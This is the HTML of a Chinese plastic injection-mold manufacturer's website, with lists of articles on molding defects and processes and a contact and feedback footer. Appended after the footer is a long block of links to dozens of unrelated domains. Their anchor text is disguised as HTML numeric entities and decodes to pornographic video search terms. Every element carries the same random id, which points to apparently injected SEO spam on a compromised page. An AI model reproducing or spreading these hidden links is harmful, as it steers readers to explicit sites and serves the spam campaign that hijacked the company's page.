						<img src="/template/moban/picture/indexnews_img.jpg" />
			    	</div>
			    	<div   id="jauxlvblt83"   class="news_right clearfix">
					
						  
			    		 <div   id="jauxlvblt83"   class="n_ul">
			    			<div   id="jauxlvblt83"   class="nr_li">
		                        <div   id="jauxlvblt83"   class="c_txt">
		                            <p><a href="/company/110.html" title="塑膠模具與塑料模具有什么區(qū)別">塑膠模具與塑料模具有什么區(qū)別</a></p>
		                            <p>塑料模具是統(tǒng)稱。塑膠模具是塑料模具中的一種，還就是擠出模具，搪塑模具等等。模具的分類也是根據(jù)加工工藝的不同而進(jìn)行區(qū)分的。···</p>
		                        </div>
		                        <div   id="jauxlvblt83"   class="c_data">
		                            <span>28</span>
		                            <span>2021-07</span>
		                        </div>
		                    </div>
	                    </div> 
			    		 <div   id="jauxlvblt83"   class="n_ul">
			    			<div   id="jauxlvblt83"   class="nr_li">
		                        <div   id="jauxlvblt83"   class="c_txt">
		                            <p><a href="/company/109.html" title="塑料模具的工作原理是什么？">塑料模具的工作原理是什么？</a></p>
		                            <p>塑料首先在注射機(jī)底加熱料筒內(nèi)受熱熔融，然后在注射機(jī)的螺桿或柱塞推動(dòng)下，經(jīng)注射機(jī)噴嘴和模具的澆注系統(tǒng)進(jìn)入模具型腔，塑料冷卻···</p>
		                        </div>
		                        <div   id="jauxlvblt83"   class="c_data">
		                            <span>28</span>
		                            <span>2021-07</span>
		                        </div>
		                    </div>
	                    </div> 
	                   
						  
	                  <div   id="jauxlvblt83"   class="n_ul">
			    			<div   id="jauxlvblt83"   class="nr_li clearfix">
		                        <div   id="jauxlvblt83"   class="data">
		                            <span>06</span>
		                            <i></i>
		                            <span>2023.04</span>
		                        </div>
		                        <div   id="jauxlvblt83"   class="title">
		                            <p><a href="/company/280.html" title="塑料注塑加工有收縮痕什么原因？">塑料注塑加工有收縮痕什么原因？</a></p>
		                        </div>
		                    </div>
	                    </div> 
	                  <div   id="jauxlvblt83"   class="n_ul">
			    			<div   id="jauxlvblt83"   class="nr_li clearfix">
		                        <div   id="jauxlvblt83"   class="data">
		                            <span>23</span>
		                            <i></i>
		                            <span>2022.12</span>
		                        </div>
		                        <div   id="jauxlvblt83"   class="title">
		                            <p><a href="/company/278.html" title="注塑塑料加工生產(chǎn)時(shí)會(huì)有毒嗎？">注塑塑料加工生產(chǎn)時(shí)會(huì)有毒嗎？</a></p>
		                        </div>
		                    </div>
	                    </div> 
	                  <div   id="jauxlvblt83"   class="n_ul">
			    			<div   id="jauxlvblt83"   class="nr_li clearfix">
		                        <div   id="jauxlvblt83"   class="data">
		                            <span>10</span>
		                            <i></i>
		                            <span>2022.12</span>
		                        </div>
		                        <div   id="jauxlvblt83"   class="title">
		                            <p><a href="/company/276.html" title="注塑塑料的定義是什么？">注塑塑料的定義是什么？</a></p>
		                        </div>
		                    </div>
	                    </div> 
	                   
																																									</div>
	            </div>
	             <div   id="jauxlvblt83"   class="news_list clearfix" style="display:none;">
			    	<div   id="jauxlvblt83"   class="news_left">
						<img src="/template/moban/picture/indexnews_img.jpg" />
			    	</div>
			    	<div   id="jauxlvblt83"   class="news_right clearfix">
			    			  
	                   
						  
	                  <div   id="jauxlvblt83"   class="n_ul">
			    			<div   id="jauxlvblt83"   class="nr_li clearfix">
		                        <div   id="jauxlvblt83"   class="data">
		                            <span>20</span>
		                            <i></i>
		                            <span>2023.04</span>
		                        </div>
		                        <div   id="jauxlvblt83"   class="title">
		                            <p><a href="/industry/282.html" title="塑料制品的優(yōu)點(diǎn)有哪些？">塑料制品的優(yōu)點(diǎn)有哪些？</a></p>
		                        </div>
		                    </div>
	                    </div> 
	                  <div   id="jauxlvblt83"   class="n_ul">
			    			<div   id="jauxlvblt83"   class="nr_li clearfix">
		                        <div   id="jauxlvblt83"   class="data">
		                            <span>18</span>
		                            <i></i>
		                            <span>2023.04</span>
		                        </div>
		                        <div   id="jauxlvblt83"   class="title">
		                            <p><a href="/industry/281.html" title="注塑模具的熱流道十大優(yōu)點(diǎn)">注塑模具的熱流道十大優(yōu)點(diǎn)</a></p>
		                        </div>
		                    </div>
	                    </div> 
	                  <div   id="jauxlvblt83"   class="n_ul">
			    			<div   id="jauxlvblt83"   class="nr_li clearfix">
		                        <div   id="jauxlvblt83"   class="data">
		                            <span>04</span>
		                            <i></i>
		                            <span>2023.01</span>
		                        </div>
		                        <div   id="jauxlvblt83"   class="title">
		                            <p><a href="/industry/279.html" title="注塑加工有氣泡原因及解決辦法">注塑加工有氣泡原因及解決辦法</a></p>
		                        </div>
		                    </div>
	                    </div> 
	                  <div   id="jauxlvblt83"   class="n_ul">
			    			<div   id="jauxlvblt83"   class="nr_li clearfix">
		                        <div   id="jauxlvblt83"   class="data">
		                            <span>13</span>
		                            <i></i>
		                            <span>2022.12</span>
		                        </div>
		                        <div   id="jauxlvblt83"   class="title">
		                            <p><a href="/industry/277.html" title="注塑加工收縮痕的定義">注塑加工收縮痕的定義</a></p>
		                        </div>
		                    </div>
	                    </div> 
	                  <div   id="jauxlvblt83"   class="n_ul">
			    			<div   id="jauxlvblt83"   class="nr_li clearfix">
		                        <div   id="jauxlvblt83"   class="data">
		                            <span>05</span>
		                            <i></i>
		                            <span>2022.12</span>
		                        </div>
		                        <div   id="jauxlvblt83"   class="title">
		                            <p><a href="/industry/275.html" title="塑料注塑工藝要考慮那些因素？">塑料注塑工藝要考慮那些因素？</a></p>
		                        </div>
		                    </div>
	                    </div> 
	                  <div   id="jauxlvblt83"   class="n_ul">
			    			<div   id="jauxlvblt83"   class="nr_li clearfix">
		                        <div   id="jauxlvblt83"   class="data">
		                            <span>29</span>
		                            <i></i>
		                            <span>2022.11</span>
		                        </div>
		                        <div   id="jauxlvblt83"   class="title">
		                            <p><a href="/industry/273.html" title="注塑成型工藝的填充階段怎么理解？">注塑成型工藝的填充階段怎么理解？</a></p>
		                        </div>
		                    </div>
	                    </div> 	                    	                    			    	 
	                    	                    	                    	                    	                    	                    	                      </div>
	            </div>
	            	 <div   id="jauxlvblt83"   class="news_list clearfix" style="display:none;">
			    	<div   id="jauxlvblt83"   class="news_left">
						<img src="/template/moban/picture/indexnews_img.jpg" />
			    	</div>
			    	<div   id="jauxlvblt83"   class="news_right clearfix">
			    	  
	                   
					  
	                  <div   id="jauxlvblt83"   class="n_ul">
			    			<div   id="jauxlvblt83"   class="nr_li clearfix">
		                        <div   id="jauxlvblt83"   class="data">
		                            <span>14</span>
		                            <i></i>
		                            <span>2022.06</span>
		                        </div>
		                        <div   id="jauxlvblt83"   class="title">
		                            <p><a href="/wenti/238.html" title="塑料制品加工需要注意什么">塑料制品加工需要注意什么</a></p>
		                        </div>
		                    </div>
	                    </div> 
	                  <div   id="jauxlvblt83"   class="n_ul">
			    			<div   id="jauxlvblt83"   class="nr_li clearfix">
		                        <div   id="jauxlvblt83"   class="data">
		                            <span>10</span>
		                            <i></i>
		                            <span>2022.06</span>
		                        </div>
		                        <div   id="jauxlvblt83"   class="title">
		                            <p><a href="/wenti/237.html" title="注塑模具    用什么材料做的？">注塑模具    用什么材料做的？</a></p>
		                        </div>
		                    </div>
	                    </div> 
	                  <div   id="jauxlvblt83"   class="n_ul">
			    			<div   id="jauxlvblt83"   class="nr_li clearfix">
		                        <div   id="jauxlvblt83"   class="data">
		                            <span>29</span>
		                            <i></i>
		                            <span>2021.11</span>
		                        </div>
		                        <div   id="jauxlvblt83"   class="title">
		                            <p><a href="/wenti/183.html" title="塑料產(chǎn)品基本驗(yàn)收方法的制定">塑料產(chǎn)品基本驗(yàn)收方法的制定</a></p>
		                        </div>
		                    </div>
	                    </div> 
	                  <div   id="jauxlvblt83"   class="n_ul">
			    			<div   id="jauxlvblt83"   class="nr_li clearfix">
		                        <div   id="jauxlvblt83"   class="data">
		                            <span>25</span>
		                            <i></i>
		                            <span>2021.11</span>
		                        </div>
		                        <div   id="jauxlvblt83"   class="title">
		                            <p><a href="/wenti/182.html" title="注塑成型的熔體溫度的定義">注塑成型的熔體溫度的定義</a></p>
		                        </div>
		                    </div>
	                    </div> 
	                  <div   id="jauxlvblt83"   class="n_ul">
			    			<div   id="jauxlvblt83"   class="nr_li clearfix">
		                        <div   id="jauxlvblt83"   class="data">
		                            <span>20</span>
		                            <i></i>
		                            <span>2021.11</span>
		                        </div>
		                        <div   id="jauxlvblt83"   class="title">
		                            <p><a href="/wenti/179.html" title="注塑產(chǎn)品出現(xiàn)尺寸差異的缺陷及解決方案">注塑產(chǎn)品出現(xiàn)尺寸差異的缺陷及解決方案</a></p>
		                        </div>
		                    </div>
	                    </div> 
	                  <div   id="jauxlvblt83"   class="n_ul">
			    			<div   id="jauxlvblt83"   class="nr_li clearfix">
		                        <div   id="jauxlvblt83"   class="data">
		                            <span>19</span>
		                            <i></i>
		                            <span>2021.11</span>
		                        </div>
		                        <div   id="jauxlvblt83"   class="title">
		                            <p><a href="/wenti/178.html" title="注塑模具設(shè)計(jì)的基本要求">注塑模具設(shè)計(jì)的基本要求</a></p>
		                        </div>
		                    </div>
	                    </div> 	         
	                </div>
	            </div>
			</div>
    
    
</div>
</div>
</div>
</div>
 <div   class="jauxlvblt83"   id="footbg">
    <div   id="jauxlvblt83"   class="container">
            <div   id="jauxlvblt83"   class="clearfix">
                <div   id="jauxlvblt83"   class="f_left">
                    <div   id="jauxlvblt83"   class="f_txt">
                        <i class="footicon1"></i>
                        <p>HOTLINE</p>
                        <p>聯(lián)系人：史經(jīng)理</p>
                    </div>
                    <div   id="jauxlvblt83"   class="f_z">
                    <div   id="jauxlvblt83"   class="f_txt">
                        <i class="footicon2"></i>
                        <p>HOTLINE</p>
                        <p>微信\電話：13932815220</p>
                    </div>
                     
                    </div>
                    
                    <div   id="jauxlvblt83"   class="f_txt">
                        <i class="footicon3"></i>
                        <p>ADDRESS</p>
                        <p>地址：河北省深州市大屯鎮(zhèn)孤城工業(yè)區(qū)</p>
                    </div>
                </div>
                <div   id="jauxlvblt83"   class="qr">
        		 <img class="img" src="/template/moban/images/erm.jpg" alt="二維碼">
                  
                  <div   id="jauxlvblt83"   class="tit">掃一掃,獲取報(bào)價(jià)</div>
                </div>
                <div   id="jauxlvblt83"   class="f_right">
                     <form action="/message/"  method="post">
                    <div   id="jauxlvblt83"   class="feedback">
                        <ul class="clearfix">
                            <li><input type="text" name="contacts" id="contacts" placeholder="* 姓名"></li>
                            <li><input type="text" name="mobile" id="mobile" placeholder="* 電話"></li>
                            <li><textarea name="content" id="content" placeholder="* 需求信息"></textarea></li>
                            <li><input class="form-control" type="text" name="checkcode" placeholder="請(qǐng)輸入驗(yàn)證碼"><span style="position:absolute; top:-2px ;right:-8px;"><img   title="點(diǎn)擊刷新"  src="/core/code.php" onclick="this.src='/core/code.php?'+Math.round(Math.random()*10);" /></span></li>
                       
                        <li><button class="f_btn"></button></li>
                         </ul>
                    </div>
                    </form>
                </div>
                <div   id="jauxlvblt83"   class=" clearfix"></div>
                <div   id="jauxlvblt83"   class="bq">版權(quán)所有：2021  深州市華民機(jī)械有限公司    備案號(hào)：<a  target="_blank" rel="nofollow">冀ICP備15004736號(hào)-4</a>      <a href="/sitemap.xml" target="_blank">網(wǎng)站地圖</a></div>
            </div>
        </div>
</div>
<div   class="jauxlvblt83"   id="lefttop"></div>


<!--phone footer-->
<div   class="jauxlvblt83"   id="floatBottom" class="h-991">
  <a href="/" class="kf1">
    <img src="/template/moban/picture/kf1.png" alt="網(wǎng)站首頁" title="網(wǎng)站首頁"/>
    網(wǎng)站首頁</a>
    <a href="tel:13932815220" target="_blank" class="kf2" rel="nofollow" title="電話咨詢">
      <img src="/template/moban/picture/kf2.png" alt="電話咨詢"/>電話咨詢</a>
      <a href="javascript:;"  class="kf4" rel="nofollow" title="返回頂部">
        <img src="/template/moban/picture/kf4.png" alt="返回頂部"/>返回頂部</a>
    </div>
<div   class="jauxlvblt83"   id="footlinkbg">
	<div   id="jauxlvblt83"   class="container">
    	<div   id="jauxlvblt83"   class="row footlink clearfix">
    		<div   id="jauxlvblt83"   class="fl_left l-667">
				<p>Links</p>
    		</div>
    		<div   id="jauxlvblt83"   class="fl_left h-668">
				<p>Links</p>
    		</div>
    		<div   id="jauxlvblt83"   class="fl_right">
              
<a  target="_blank">蘭州空氣源熱泵</a>

<a  target="_blank">亞克力生產(chǎn)廠家</a>

<a  target="_blank">聚氨酯制品工廠</a>

<a  target="_blank">冷擠壓套筒</a>

                          
						  
                                            </div>
    	</div>
    </div>
</div>

<script language="javascript">
//新聞切換
$(".news_span span").click(function(){
	$(this).addClass("on").siblings().removeClass("on");
	$(".news_item .news_list").eq($(this).index()).show().siblings().hide(); 
});
</script>

<script type="text/javascript">
var flag=1;
var btflag=1;
$('.pl_right i').click(function(){
    if(flag==1){
        $(".ul_li").slideToggle();
        $(this).toggleClass("on");
        flag=0;
    }else{
        $(".ul_li").slideToggle();
        $(this).toggleClass("on");
        flag=1;
    }
});

</script>

<footer>
<div class="friendship-link">
<p>感谢您访问我们的网站，您可能还对以下资源感兴趣：</p>
<a href="http://www.sd-lantian.com/" title="&#20037;&#20037;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#20013;&#25991;&#23383;&#24149;&#95;&#27431;&#32654;&#40644;&#33394;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#95;&#40635;&#35910;&#25104;&#20154;&#31934;&#21697;&#19968;&#21306;&#95;&#97;&#118;&#22312;&#32447;&#25163;&#26426;&#35266;&#30475;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#95;&#22312;&#32447;&#26085;&#38889;&#25104;&#20154;&#95;&#57;&#57;&#20122;&#27954;&#31934;&#21697;&#22312;&#32447;&#95;&#26085;&#26412;&#38463;&#118;&#20013;&#25991;&#23383;&#24149;&#19981;&#21345;&#19968;&#21306;&#95;&#26085;&#26412;&#25252;&#22763;&#19977;&#32423;&#20813;&#36153;&#30475;&#27745;&#35270;&#39057;&#36719;&#20214;&#95;&#26085;&#26412;&#24615;&#29233;&#35270;&#39057;&#20813;&#36153;&#30475;&#95;&#24433;&#38899;&#20808;&#38155;&#26080;&#30721;&#20869;&#37096;&#23556;&#31934;&#95;&#22312;&#32447;&#35266;&#30475;&#40644;&#33394;&#30005;&#24433;&#95;&#26085;&#26085;&#22108;&#22108;&#22812;&#22812;&#29245;&#29245;&#95;&#22312;&#32447;&#35266;&#30475;&#20013;&#25991;&#23383;&#24149;&#32593;&#22336;&#95;&#20013;&#25991;&#23383;&#24149;&#39640;&#28165;&#20813;&#36153;&#19981;&#21345;&#35270;&#39057;&#95;&#25104;&#20154;&#20813;&#36153;&#22312;&#32447;&#25773;&#25918;&#97;&#118;">&#20037;&#20037;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#20013;&#25991;&#23383;&#24149;&#95;&#27431;&#32654;&#40644;&#33394;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#95;&#40635;&#35910;&#25104;&#20154;&#31934;&#21697;&#19968;&#21306;&#95;&#97;&#118;&#22312;&#32447;&#25163;&#26426;&#35266;&#30475;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#95;&#22312;&#32447;&#26085;&#38889;&#25104;&#20154;&#95;&#57;&#57;&#20122;&#27954;&#31934;&#21697;&#22312;&#32447;&#95;&#26085;&#26412;&#38463;&#118;&#20013;&#25991;&#23383;&#24149;&#19981;&#21345;&#19968;&#21306;&#95;&#26085;&#26412;&#25252;&#22763;&#19977;&#32423;&#20813;&#36153;&#30475;&#27745;&#35270;&#39057;&#36719;&#20214;&#95;&#26085;&#26412;&#24615;&#29233;&#35270;&#39057;&#20813;&#36153;&#30475;&#95;&#24433;&#38899;&#20808;&#38155;&#26080;&#30721;&#20869;&#37096;&#23556;&#31934;&#95;&#22312;&#32447;&#35266;&#30475;&#40644;&#33394;&#30005;&#24433;&#95;&#26085;&#26085;&#22108;&#22108;&#22812;&#22812;&#29245;&#29245;&#95;&#22312;&#32447;&#35266;&#30475;&#20013;&#25991;&#23383;&#24149;&#32593;&#22336;&#95;&#20013;&#25991;&#23383;&#24149;&#39640;&#28165;&#20813;&#36153;&#19981;&#21345;&#35270;&#39057;&#95;&#25104;&#20154;&#20813;&#36153;&#22312;&#32447;&#25773;&#25918;&#97;&#118;</a>

<div class="friend-links">

<a href="http://sd-lantian.com/">朋友的妻子</a>

</div>
</div>

</footer>

<a href="http://xiejia123.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x4F0A;&#x4EBA;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://sdshunhua.com" target="_blank">&#x9EBB;&#x8C46;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7EFC;&#x5408;av&#x5165;&#x53E3;</a>|
<a href="http://laijiajia.com" target="_blank">&#x4E45;&#x4E45;&#x9999;&#x8549;&#x56FD;&#x4EA7;&#x7EBF;&#x770B;&#x89C2;&#x770B;&#x5BFC;&#x822A;</a>|
<a href="http://nfr5.com" target="_blank">&#x72E0;&#x72E0;&#x8272;&#x4E01;&#x9999;&#x4E94;&#x6708;&#x7EFC;&#x5408;&#x7F34;&#x60C5;&#x5A77;&#x5A77;&#x4E94;&#x6708;</a>|
<a href="http://17v8.com" target="_blank">&#x65E5;&#x97E9;&#x7F8E;&#x5973;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://ysbgd.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C2;&#x770B;</a>|
<a href="http://wu398.com" target="_blank">&#x4E9A;&#x6D32;va&#x7CBE;&#x54C1;va&#x56FD;&#x4EA7;va</a>|
<a href="http://gzaykj.com" target="_blank">&#x4E9A;&#x6D32;&#x5929;&#x5802;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://chcyly.com" target="_blank">&#x5728;&#x7EBF;&#x8D85;&#x78B0;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://huayejia.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x53BB;&#x4E86;&#x5462;</a>|
<a href="http://you-chen.com" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x7535;&#x5F71;</a>|
<a href="http://cnlslmw.com" target="_blank">&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x4E0D;&#x5361;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;</a>|
<a href="http://7070china.com" target="_blank">&#x81EA;&#x62CD;&#x5077;&#x62CD; &#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zhuoyue8.com" target="_blank">&#x4E00; &#x7EA7; &#x9EC4; &#x8272; &#x7247;&#x514D;&#x8D39;&#x7F51;&#x7AD9;</a>|
<a href="http://xieyifeng.com" target="_blank">&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x5F71;&#x9662;</a>|
<a href="http://kmhuahui.com" target="_blank">&#x9EBB;&#x8C46;&#x9EC4;&#x7247;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://025cd.com" target="_blank">&#x4E9A;&#x6D32;&#x5348;&#x591C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7F51;&#x7AD9;</a>|
<a href="http://yijingwantou.com" target="_blank">&#x65E5;&#x672C;&#x719F;&#x5987;&#x4EBA;&#x59BB;&#x7CFB;&#x5217;&#x4E13;&#x533A;</a>|
<a href="http://gukeblog.com" target="_blank">&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://lfqxw.com" target="_blank">&#x56FD;&#x4EA7;&#x7537;&#x5973;&#x556A;&#x556A;&#x556A;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://meiyuan6.com" target="_blank">&#x5728;&#x7EBF;&#x7EFC;&#x5408;&#x4E9A;&#x6D32;</a>|
<a href="http://laikeyou.com" target="_blank">&#x4E45;&#x4E45;&#x6210;&#x4EBA;&#x4F0A;&#x4EBA;&#x6B27;&#x6D32;&#x7CBE;&#x54C1;</a>|
<a href="http://weihaibuy.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://hzmhx.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x62CD;&#x62CD;&#x62CD;</a>|
<a href="http://yantaipeizi.com" target="_blank">&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x7EFC;&#x5408;</a>|
<a href="http://chuanglianchu.com" target="_blank">&#x6781;&#x54C1;&#x5C11;&#x5987;&#x9AD8;&#x6F6E;&#x55B7;&#x6C34;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E09;&#x5DDE;</a>|
<a href="http://mengxs.com" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;&#x4E86;</a>|
<a href="http://zcmsw.com" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://gua-kao.com" target="_blank">&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x7EFC;&#x5408;</a>|
<a href="http://leqijp.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;99&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5356;</a>|
<a href="http://nyfdcw.com" target="_blank">a&#x7EA7;&#x6BDB;&#x7247;&#x65E0;&#x7801;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x514D;&#x8D39;
&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x9EC4;</a>|
<a href="http://longdaoshiji.com" target="_blank">&#x9AD8;&#x6E05;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hua-kang.com" target="_blank">&#x56FD;&#x4EA7;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x6C61;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://apswzx.com" target="_blank">&#x4E9A;&#x6D32;&#x97E9;&#x56FD;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://huayejia.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x719F;&#x5973;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://xbm1.com" target="_blank">&#x5F88;&#x9EC4;&#x5F88;&#x8272;&#x7684;&#x5C0F;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x7F51;&#x7AD9;</a>|
<a href="http://ythkhy.com" target="_blank">&#x56FD;&#x4EA7;&#x56FD;&#x62CD;&#x7CBE;&#x54C1;av&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x6309;&#x6469;</a>|
<a href="http://senhuangfood.com" target="_blank">&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x6BDB;&#x7247;&#x89C6;&#x9891;</a>|
<a href="http://hwlrobot.com" target="_blank">&#x6210;&#x4EBA;&#x6027;&#x751F;&#x4EA4;&#x7247;&#x65E0;&#x7801;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://jingshang8.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://xajyw.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7CBE;&#x54C1;av&#x4E71;&#x7801;&#x5728;&#x7EBF;</a>|
<a href="http://sun-ke.com" target="_blank">61&#x8272;&#x565C;&#x565C;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://wzyabao.com" target="_blank">&#x65E5;&#x672C;&#x6B27;&#x7F8E;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x514D;&#x8D39;&#x64AD;&#x653E;&#x7F51;</a>|
<a href="http://csdsjy.com" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x5C0F;&#x89C6;&#x9891;</a>|
<a href="http://juluntai.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x7CBE;&#x4E45;&#x4E45;</a>|
<a href="http://chinayihui.com" target="_blank">&#x65E0;&#x7801;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5927;&#x6865;&#x4E45;&#x672A;</a>|
<a href="http://qhyxk.com" target="_blank">&#x65E5;&#x97E9;v&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://wuyou1688.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;99</a>|
<a href="http://changlongfood.com" target="_blank">&#x9C81;&#x5927;&#x5E08;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x64AD;&#x653E;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://zjcpic.com" target="_blank">&#x4E9A;&#x6D32;&#x6027;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x89C6;&#x9891;&#x6210;&#x719F;</a>|
<a href="http://luefo.com" target="_blank">&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zyxgt.com" target="_blank">&#x4E9A;&#x6D32;av&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x5348;&#x591C;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://nuyee.com" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x65E0;&#x7801;A&#x2164;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://dyhuaye.com" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x9EC4;&#x8272;&#x5F71;&#x9662;</a>|
<a href="http://shengsixian.com" target="_blank">&#x5A77;&#x5A77;&#x8272;&#x9999;&#x4E94;&#x6708;&#x6FC0;&#x60C5;&#x7EFC;&#x5408;2020</a>|
<a href="http://gdqdj.com" target="_blank">&#x591C;&#x591C;&#x723D;www&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://jinyuanjian.com" target="_blank">&#x5348;&#x591C;&#x6210;&#x5E74;&#x4EBA;&#x89C6;&#x9891;</a>|
<a href="http://ad752.com" target="_blank">&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x514D;&#x8D39;97</a>|
<a href="http://dlapple.com" target="_blank">&#x6B27;&#x7F8E;&#x4F26;&#x7406;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://chenshiqin.com" target="_blank">&#x4EBA;&#x59BB;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;a&#x2174;&#x6C34;</a>|
<a href="http://wanglia.com" target="_blank">&#x56FD;&#x4EA7;&#x54DF;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://gegebao.com" target="_blank">&#x72E0;&#x72E0;&#x8272;&#x565C;&#x565C;&#x72E0;&#x72E0;&#x72E0;8888&#x7C73;&#x5947;</a>|
<a href="http://vym9.com" target="_blank">&#x4E9A;&#x6D32;av&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;a</a>|
<a href="http://972528.com" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x672C;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://1f1y.com" target="_blank">&#x56FD;&#x4EA7;&#x4E30;&#x6EE1;&#x6210;&#x719F;&#x5973;&#x6027;&#x6027;&#x6EE1;&#x8DB3;&#x89C6;&#x9891;</a>|
<a href="http://ekoplayer.com" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E2D;&#x6587;&#x65E5;&#x97E9;&#x4E8C;&#x533A;&#x4E00;&#x533A;</a>|
